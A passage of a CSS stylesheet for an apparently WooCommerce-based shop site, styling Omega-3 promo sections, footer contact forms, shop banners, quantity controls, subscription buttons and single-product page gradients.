  background-image: url(./images/arrows-up.png);
  display: inline-block;
  background-repeat: no-repeat;
  height: 58px;
  width: 79px;
  position: relative;
  margin-right: 5px;
  top: -6px;
}

.omega3-text-into-img h3:after {
  content: "";
  background-image: url(./images/arrows-down.png);
  background-size: 70% 60%;
  display: inline-block;
  background-repeat: no-repeat;
  height: 29px;
  width: 39px;
  position: absolute;
  margin-left: 10px;
}

.omega3-quotes-div {
  background-image: url(./images/omega3green.png);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: contain;
  position: relative;
  display: inline-block;
  width: 100%;
}

.omega3-quotes-div .into-quotes {
  line-height: 40px;
}

h3 q:before {
  content: "\f10d";
  font-family: "FontAwesome";
  color: #6c6c6c;
  font-size: 14px;
  top: -3px;
  position: absolute;
  left: -17px;
}

h3 q:after {
  content: "\f10e";
  font-family: "FontAwesome";
  color: #6c6c6c;
  font-size: 14px;
  position: absolute;
}

.green-brush1,
.with-brush1 {
  background-image: url(./images/omega3-green-brush.png);
  background-repeat: no-repeat;
  background-position: left center;
  padding: 35px 40px 65px;
}

.with-brush1 {
  background-image: url(./images/golden-brush.png);
}

.green-brush2,
.with-brush2 {
  background-image: url(./images/omega3-green-brush2.png);
  background-repeat: no-repeat;
  background-position: left center;
  padding: 13px 40px 30px;
}

.with-brush2 {
  background-image: url(./images/golden-brush2.png);
}

/*-----------------------------*/
/*       About Us page
/*-----------------------------*/

#about-page-row h2,
.contact-info-sec h2,
.contact-info-sec h3,
#about-page-row input.input3,
#about-page-row textarea.input3 {
  color: #000;
}
#about-page-row #select-category {
  width: 100%;
}

/*-----------------------------*/
/*       FOOTER
/*-----------------------------*/

footer {
  overflow: hidden;
  padding: 0px 0px 2px;
}

footer h3 {
  font-size: 12px;
  font-weight: bold;
  letter-spacing: 2px;
  color: #000;
  font-family: "Gotham-Book";
}

footer ul {
  list-style: none;
  padding-left: 0px;
  margin-left: 0px;
}

footer ul li {
  line-height: 17px;
  margin-bottom: 7px;
}

footer ul li a {
  color: #000;
  font-size: 15px;
}

footer img.footer-logo {
  margin: 10px 0px 15px;
  display: block;
  width: 150px;
}

ul.footer-all-info li {
  font-size: 15px;
  margin-bottom: 10px;
  color: #000;
  line-height: 18px;
}

ul.footer-all-info li a {
  color: #e94e0f;
}

ul.footer-all-info li a:hover,
ul.footer-all-info li a:focus {
  color: #444;
}

.wrap-input3 {
  width: 100%;
  position: relative;
  border-bottom: 2px solid rgb(46 46 46);
  margin-bottom: 15px;
}

span.wpcf7-form-control-wrap {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

/**** Footer contact form *****/

.footer-contact-section {
  background: #dadada;
  padding: 85px 0px 35px;
  margin-bottom: 25px;
  color: #000;
  position: relative;
}

.footer-contact-section p.homepage-section-title {
  margin-bottom: 0px;
}

.footer-contact-section h2 {
  margin-top: 0px;
  font-weight: bold;
}

.footer-contact-section h2 span {
  color: #de3818;
}

.footer-contact-section .home-read-more {
  padding-left: 0px;
  padding-right: 0px;
}

.footer-contact-section .home-read-more .fa,
.join-us-register-section .home-read-more .fa {
  margin-left: 10px;
}

img.contact-section-img {
  width: 230px;
  float: right;
  margin-top: -30px;
}

#footer-qvg .footer-contact-form {
  margin-top: 15px;
}

form.footer-contact-form {
  margin-top: 40px;
  position: relative;
  padding: 0px 20px;
}

button.footer-contact-form-btn {
  font-size: 13px;
  font-weight: 700;
  color: #000;
  letter-spacing: 1px;
  border: 1px solid #000;
  -moz-border-radius: 40px;
  -webkit-border-radius: 40px;
  border-radius: 40px;
  background: transparent;
  transition: all 0.3s ease 0s;
  padding: 15px 35px;
  outline: none;
}

button.footer-contact-form-btn:hover,
button.footer-contact-form-btn:active,
button.footer-contact-form-btn:focus {
  color: #fff;
  background: rgba(0, 0, 0, 0.75);
  border: 1px solid transparent;
  outline: none;
  cursor: pointer;
}

.focus-input3 {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  pointer-events: none;
}

.focus-input3::before {
  content: "";
  display: block;
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 0;
  height: 2px;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  background: rgba(222, 56, 24, 0.8);
}

input.input3 {
  height: 17px;
  display: block;
  width: 100%;
  background: transparent;
  font-size: 15px;
  color: #fff;
  line-height: 1.2;
  padding: 0 5px;
  border: 0;
  box-shadow: none;
  margin-bottom: 5px;
}

textarea.input3 {
  min-height: 51px;
  box-shadow: none;
  background-color: transparent;
  font-size: 15px;
  padding: 13px 10px 13px 5px;
  height: 51px;
  resize: none;
  color: white;
}

footer input.input3,
footer textarea.input3 {
  color: #2e2e2e;
  font-family: inherit;
}

.input3:focus + .focus-input3::before {
  width: 100%;
}

.has-val.input3 + .focus-input3::before {
  width: 100%;
}

textarea:focus,
input:focus {
  border-color: transparent !important;
}

.footer-contact-form input[type="submit"],
#share-form input[type="submit"] {
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  border: 0;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  padding: 0.9rem 3rem;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 1.7rem;
  background-color: #e94e0f;
  color: #fff;
}

.footer-contact-form input[type="submit"]:hover,
.footer-contact-form input[type="submit"]:focus,
#share-form input[type="submit"]:hover,
#share-form input[type="submit"]:focus {
  outline: 0;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  background-color: #e94e0fad;
}

#about-page-row input::-webkit-input-placeholder {
  color: #000;
}
#about-page-row input:-moz-placeholder {
  color: #000;
}
#about-page-row input::-moz-placeholder {
  color: #000;
}
#about-page-row input:-ms-input-placeholder {
  color: #000;
}

#about-page-row textarea::-webkit-input-placeholder {
  color: #000;
}
#about-page-row textarea:-moz-placeholder {
  color: #000;
}
#about-page-row textarea::-moz-placeholder {
  color: #000;
}
#about-page-row textarea:-ms-input-placeholder {
  color: #000;
}

footer input::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
footer input:-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer input::-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer input:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

footer textarea::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
footer textarea:-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer textarea::-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer textarea:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

#footer input::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
#footer input:-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer input::-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer input:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

#footer textarea::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
#footer textarea:-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer textarea::-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer textarea:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

footer ul li a:hover,
footer ul li a:focus,
footer ul li a:active {
  color: #de3818;
}

footer p.footer-l {
  text-align: center;
  padding-top: 2px;
  margin-bottom: 0px;
}

footer .social-icons li {
  position: relative;
  display: inline-block;
  margin-left: 5px;
}

.social-icons li:first-child {
  margin-left: 0px;
  margin-right: 5px;
}

.social-icons .fa {
  display: inline-block;
  width: 26px;
  height: 26px;
  background-color: transparent;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  margin-right: 1px;
  text-align: center;
  border: 2px solid #333333;
  line-height: 22px;
  font-size: 14px;
  color: #333333;
}

.social-icons .fa:hover,
.social-icons .fa:focus,
.social-icons .fa:active {
  border: 2px solid transparent;
  background-color: #333;
  color: #fff;
}

.social-icons a {
  font-size: 12px;
}

.social-icons li a:hover,
.social-icons li a:focus,
.social-icons li a:active {
  color: #333;
}

footer .row [class*="col-"],
footer ul.social-icons {
  margin-bottom: 0px;
}

footer .footer-bottom-part {
  margin-top: 0px;
  color: #000;
  font-size: 15px;
  border-top: 1px solid #d6d6d6;
  padding-top: 9px;
}

h3.cf-ttitle,
.footer-contact-form.validate-form {
  padding-left: 40px;
}
.footer-contact-form.validate-form {
  padding-right: 24px;
}

#footer span.wpcf7-form-control-wrap,
#about-page-row span.wpcf7-form-control-wrap {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

#footer #select-category-footer select,
#about-page-row select,
#footer-qvg #select-category-footer select {
  height: 40px;
  width: 100%;
  margin-top: 10px;
}

#footer input:focus,
#about-page-row input:focus,
#footer-qvg input:focus {
  background-color: transparent;
}

#footer-qvg #select-category-footer select {
  height: 30px;
  width: 100%;
  margin-top: 0px;
  border: none;
  background: transparent;
  border-bottom: 2px solid #2e2e2e;
}

#footer-qvg #select-category-footer {
  margin-bottom: -7px;
}

#select-country-footer {
  margin-top: 0px;
  color: #000;
  font-size: 15px;
}

#select-country-footer select {
  border: none;
  border-bottom: 2px solid #414042;
  background: transparent;
  width: 100%;
  height: 30px;
}

#order-id-footer {
  margin-top: 28px;
}
footer #select-category-footer {
  margin-bottom: 0px;
  font-size: 15px;
}

footer #select-country-footer {
  margin: 0px;
}

#footer-qvg input[type="submit"] {
  max-width: 100%;
  width: 100%;
  background: #c7c7c7;
}

/* contact us page form */

.page-id-10869 .wrap-input3 {
  border-bottom: none;
  margin-bottom: 10px;
}

.page-id-10869 input.input3 {
  height: 20px;
  line-height: 16px;
  margin-bottom: 0px;
  border-bottom: 2px solid rgb(46 46 46);
}

.page-id-10869 textarea {
  height: 20px;
  line-height: 16px;
  margin-bottom: 0px;
  border-bottom: 2px solid rgb(46 46 46);
}

.page-id-10869 .wpcf7-not-valid-tip {
  font-size: 0.7em;
}

.page-id-10869 #select-category {
  font-size: 15px;
  color: #000;
}
.page-id-10869 input:focus {
  border-bottom: 2px solid rgb(46 46 46) !important;
}

.page-id-10869 .wpcf7-submit {
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%),
    0 2px 10px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
  padding: 8px 25px;
  font-size: 16px;
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  margin: 0.375rem;
  border: 0;
  -webkit-border-radius: 0.125rem;
  border-radius: 0.125rem;
  cursor: pointer;
  text-transform: uppercase;
  white-space: normal;
  word-wrap: break-word;
  outline: 0;
  background-color: #de3818;
  color: #fff;
}

.page-id-10869 input.wpcf7-submit:focus {
  border-bottom: none !important;
  background-color: #de3818 !important;
}

.page-id-10869 span.wpcf7-list-item-label {
  font-size: 13px;
}

/*-----------------------------*/
/*       Shop Page
/*-----------------------------*/

.customer-restrict {
  display: none !important;
}

/* delete span in title, from single product page and shop page */
.woocommerce-loop-product__title span.title-spn,
.product_title span.title-spn,
#respond span.title-spn {
  display: none;
}
.autoship-random li.product-type-subscription {
  margin: 10px 20px !important;
}

/* for baners on shop page */
.woocommerce .page-description .banerShop,
.woocommerce .page-description .banerShopTshirt {
  display: none !important;
}

.banerShop {
  background: #f9f7f4;
  position: relative;
  min-height: 300px;
  border-radius: 6px;
  margin-top: 60px;
  -webkit-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  -moz-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  box-shadow: 0px 4px 6px 0px rgb(213, 210, 213);
}

.oneDiv {
  width: 30%;
  float: left;
  position: relative;
  padding-top: 40px;
}

.groupDivs {
  width: 70%;
  float: left;
  position: relative;
}

.twoDiv {
  width: 100%;
  text-align: right;
  padding-right: 40px;
}

.twoDiv h2 {
  font-weight: 700;
  color: #93a86a;
}

.threeDiv {
  float: right;
  padding-right: 40px;
  margin-top: 30px;
}

.threeDiv a {
  background-color: white;
  border-radius: 3px;
  border: 1px solid #878787;
  padding: 10px 20px;
}

/* baner tshirts */
.banerShopTshirt {
  position: relative;
  margin-top: 70px;
  background: #f9f7f4;
  -webkit-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  -moz-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  box-shadow: 0px 4px 6px 0px rgb(213, 210, 213);
  border-radius: 7px;
  padding: 5px 10px;
}

.groupTshirt {
  width: 60%;
  padding-left: 15px;
}

.textTshirt p {
  font-size: 14px;
}

.groupOrdersTshirt {
  position: relative;
  display: inline-block;
  margin: 10px 0;
}

.buttonTshirt {
  margin: 10px 10px 10px 0px;
  float: left;
}

.buttonTshirt a {
  background-color: white;
  border-radius: 3px;
  border: 1px solid #878787;
  padding: 10px 20px;
}

.imgTshirt {
  width: 35%;
  position: absolute;
  top: 50%;
  left: 80%;
  transform: translate(-50%, -50%);
}

.showcart {
  display: none;
  margin-bottom: 2.617924em;
  background: rgba(61, 120, 40, 1);
  background: -moz-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(61, 120, 40, 1)),
    color-stop(31%, rgba(88, 137, 56, 1)),
    color-stop(68%, rgba(139, 176, 88, 1)),
    color-stop(100%, rgba(180, 210, 111, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3d7828', endColorstr='#b4d26f', GradientType=1);
  margin-left: 0;
  color: #fff !important;
  border-left: 0.6180469716em solid rgba(0, 0, 0, 0.15);
  z-index: 20;
  position: fixed;
  font-size: 18px;
  height: auto;
  width: 300px;
  bottom: 10px;
  padding: 1.4em 1.4em 1em 1em;
  -webkit-border-radius: 0px 6px 6px 0px;
  -moz-border-radius: 0px 6px 6px 0px;
  border-radius: 0px 6px 6px 0px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  left: 0px;
}

.showcart p {
  font-size: 15px;
  text-align: center;
  font-style: italic;
}

.showcart a.show {
  color: #ffffff;
  text-transform: uppercase;
  text-align: center;
}

.showcart a.show:hover,
.showcart a.show:focus,
.showcart a.show:active {
  text-decoration: none;
  color: #ffffff;
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.closenotice {
  float: right;
  background: #ec3838;
  width: 22px;
  height: 22px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  align-content: center;
  cursor: pointer;
  margin: 0 auto;
  text-align: center;
  vertical-align: middle;
  line-height: 16px;
  border: 2px solid white;
  top: -14px;
  position: relative;
  right: -14px;
}

a.added_to_cart.wc-forward {
  display: none;
}

.woocommerce ul.products {
  margin: 0 auto 25px;
  /*-webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;*/
  list-style: none;
  font-size: 0;
}

.woocommerce .products .product {
  display: inline-block;
  vertical-align: top;
  position: relative;
  margin: 0;
  padding: 25px;
  width: 25%;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}

.woocommerce.columns-3 .products .product {
  width: 33.3333%;
}
.no-touch .woocommerce .products .product:hover {
  box-shadow: none;
}
body.page-template-template-products-shop .product:hover img {
  background: none !important;
  transition: background 0.5s;
}
.shop-page-header {
  padding: 70px 0px 5px;
  position: relative;
  background-color: #e2e2e2;
}

.shop-page-header h1 {
  font-size: 30px;
  color: #777777;
  font-weight: bold;
}

#shop-products {
  margin-top: 15px;
  padding-bottom: 60px;
}

#shop-products .container,
#offers-shop-section .container,
#autoship-products .container.aship-container,
#face-mask .container,
#wwater-shop-section .container,
#wwair-shop-section .container,
#special-offers-shop-section .container,
.promo-ticket-section-shop .container {
  /*width: 80%;*/
  max-width: 1550px;
  width: 100%;
}

#shop-products h2.show-shop-category,
.aship-container h2.show-shop-category,
.promo-ticket-section-shop h2.show-shop-category {
  font-size: 16px;
  text-align: center;
  font-weight: bold;
  color: #aba9a9;
  position: relative;
  letter-spacing: 3px;
  margin: 40px auto;
}

#shop-products h2.show-shop-category:after,
.aship-container h2.show-shop-category:after,
.promo-ticket-section-shop h2.show-shop-category:after {
  content: " ";
  position: absolute;
  top: 140%;
  left: 50%;
  width: 75px;
  border: 1px solid #dcdcdc;
  transform: translateX(-50%);
}

#shop-products h3,
#family-offers h3,
#promo-offers h3 {
  font-size: 20px;
}

#shop-products h2.woocommerce-loop-product__title,
#offers-shop-section h2.woocommerce-loop-product__title,
#autoship-products h2.woocommerce-loop-product__title,
#cataloug-section h2.woocommerce-loop-product__title,
ul.products
  li.product.product_cat-promomaterials
  h2.woocommerce-loop-product__title,
h2.woocommerce-loop-product__title {
  font-size: 18px !important;
  font-weight: bold !important;
  color: #333;
  margin-top: 14px;
}

#shop-products .priceDiv,
#offers-shop-section .priceDiv,
#autoship-products .priceDiv {
  margin-bottom: 15px;
}

span.smaller-title {
  font-size: 15px;
}

span.woocommerce-Price-amount.amount {
  font-weight: bold;
  color: #000;
  font-size: 18px;
}

.woocommerce .products .product img {
  margin: 0 auto;
  background: #e2e2e2;
  border-radius: 11px;
}

.woocommerce .button {
  display: inline-block;
  vertical-align: top;
  font-size: 15px;
  line-height: 2.8;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  padding: 0 1.8em;
  margin: 0;
  border: none !important;
  white-space: nowrap;
  border-radius: 0.33em;
  position: relative;
  overflow: hidden;
  transition: color 0.3s, background-color 0.3s;
}

.woocommerce .products .product .button {
  box-shadow: 0 0 0 2px #e94e0f inset;
  color: #e94e0f;
  background-color: transparent;
}

.woocommerce .button:hover,
.woocommerce .button:focus,
.woocommerce .products .product .button:hover,
.woocommerce .products .product .button:focus {
  color: #fff;
  background-color: #e94e0f;
}

.wetalityInfo {
  font-size: 14px;
  margin-bottom: 8px;
  line-height: 15px !important;
  color: gray;
}

span.price,
.entry-summary p.price {
  display: inline !important;
}

b.incl-exlc {
  font-size: 15px;
  /*vertical-align: middle;*/
  color: #444444;
}

.incl-excl-info {
  display: inline;
  position: relative;
  font-size: 18px;
}

/* Quantity */

.woocommerce .quantity {
  padding: 2px !important;
  margin: 0 auto;
}

div#quantity {
  display: table;
}

.quantity {
  position: relative;
  margin-right: 0px;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type="number"] {
  -moz-appearance: textfield;
}

.quantity input {
  z-index: 99;
  position: relative;
  margin-top: 6px;
  height: 20px;
  text-align: center;
  float: left;
  padding: 0px;
  display: block;
  border: 0px;
  font-size: 17px;
  font-weight: 600;
  box-shadow: none;
  background: transparent;
  margin-bottom: 6px;
  margin: 6px 3px;
  line-height: normal;
}

td.product-quantity .quantity input {
  margin-left: 2px;
  margin-top: 10px;
}

.quantity input:focus {
  outline: 0;
}

.quantity-button {
  position: relative;
  float: left;
  cursor: pointer;
  width: 30px;
  height: 30px;
  color: hsla(0, 0%, 20%, 1);
  text-align: center;
  font-size: 35px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  border: 2px solid #e47346;
  border-radius: 3px;
  line-height: 25px;
}

.quantity-button.quantity-up {
  font-size: 25px;
  line-height: 28px;
}

.quantity-button.quantity-up:hover {
  opacity: 0.9;
  color: black;
  position: relative;
}

.quantity-button.quantity-down:hover {
  opacity: 0.9;
  color: black;
  position: relative;
}

.input-bigcircle {
  height: 35px;
  width: 50px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  margin: 0px auto;
  top: 0px;
  left: 0;
  right: 0;
  padding: 10px;
  display: inline-block;
}

a.button.add_to_cart_button {
  margin: 10px auto !important;
  font-size: 12px;
}

.woocommerce .quantity input.qty {
  width: 40px;
}

.woocommerce .products .product.outofstock a.button {
  font-size: 12px;
}

.woocommerce .products .product .button.smartship-btn {
  box-shadow: 0 0 0 2px #ffc107 inset;
  color: #6f2d12;
  background-color: #ffedb9;
}

.woocommerce .products .product .button.smartship-btn:hover,
.woocommerce .products .product .button.smartship-btn:focus {
  background-color: #ffc107;
}

/* Neckwarmer thumbnail style */
ol.flex-control-nav.flex-control-thumbs li {
  border: 1px solid #6d6d7652;
  width: 17% !important;
  margin-right: 0 auto;
  border-radius: 3px;
  margin: 0px 7px !important;
}

/* for shop popup */

#close_cross {
  top: 5px !important;
  right: 5px !important;
}

#itro_popup {
  margin-top: 100px !important;
}

/* span for cosmetic product text on shop page and single product page */
span.cosmetic-product {
  display: block;
  margin-top: 3px;
  font-size: 13px;
}

body.single span.cosmetic-product {
  font-size: 15px;
}

/*** Promotion offers section on the bottom of shop page ***/

section#shop-promo-section {
  padding: 0 0 50px;
}

a.linkPormotional {
  background-color: #007bff;
  color: #fff;
  line-height: 2.35;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  padding: 12px 25px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

a.linkPormotional:hover {
  color: #fff;
  outline: 0;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  background-color: #007bff9c;
}

.single-product div.product .product_meta {
  display: none;
}

form.jgtb-add-to-subscription {
  display: flex;
}
.add_to_smartship_btn {
  box-shadow: 0 0 0 2px #ffc107 inset !important;
  color: #6f2d12 !important;
  background-color: #ffedb9 !important;
  font-size: 12px !important;
  margin: 10px 5px 0px !important;
  width: 100% !important;
}

.sold-out-btn {
  margin: 10px 5px 0px !important;
  font-size: 12px !important;
}

a.button.product_type_simple.sold-out-btn {
  background: #e0e0e0 !important;
  color: #232220 !important;
  box-shadow: 0 0 0 2px #232220 inset !important;
}
/*------------------------------------------*/
/*       Offers page
/*------------------------------------------*/

#offers-shop-section {
  margin-top: 70px;
  padding-bottom: 60px;
}

h2.show-shop-vat-info {
  text-align: center;
  font-size: 30px;
  margin-bottom: 40px;
}

/*------------------------------------------*/
/*       Single Product Page
/*------------------------------------------*/

body.single #content {
  max-width: 1140px;
  margin: 150px auto 50px;
}

body.single section.l-section.for_shop {
  padding-top: 140px !important;
}

.woocommerce div.product .images img {
  /*z-index: 999;*/
  position: relative;
}

.woocommerce .woocommerce-product-rating span.count {
  position: relative;
  margin: 0 4px;
  vertical-align: top;
}

span.tagged_as {
  display: none;
}

.single-c {
  height: 430px;
  width: 430px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  margin: 0px auto;
  top: -5px;
  padding: 20px;
  display: inline-block;
  box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -moz-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -webkit-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  background: rgba(250, 248, 245, 1);
  background: -moz-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right bottom,
    color-stop(0%, rgba(250, 248, 245, 1)),
    color-stop(45%, rgba(250, 248, 245, 1)),
    color-stop(67%, rgba(237, 228, 220, 1)),
    color-stop(100%, rgba(226, 209, 195, 1))
  );
  background: -webkit-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: -o-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: -ms-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: linear-gradient(
    135deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#faf8f5', endColorstr='#e2d1c3', GradientType=1);
}

.single-smallc {
  width: 390px;
  height: 390px;
  background: #424242;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  padding: 20px;
  background: rgba(242, 198, 167, 1);
  background: -moz-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: -webkit-gradient(
    radial,
    center center,
    0px,
    center center,
    100%,
    color-stop(0%, rgba(242, 198, 167, 1)),
    color-stop(40%, rgba(255, 255, 255, 1)),
    color-stop(100%, rgba(108, 107, 106, 1))
  );
  background: -webkit-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: -o-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: -ms-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: radial-gradient(
    ellipse at center,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2c6a7', endColorstr='#6c6b6a', GradientType=1);
}

.single-smallerc {
  width: 350px;
  height: 350px;
  background: #ffffff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  padding: 18px;
  -moz-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.56);
  -webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.56);
  box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.56);
}

figure.woocommerce-product-gallery__wrapper:hover .single-c {
  box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -moz-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
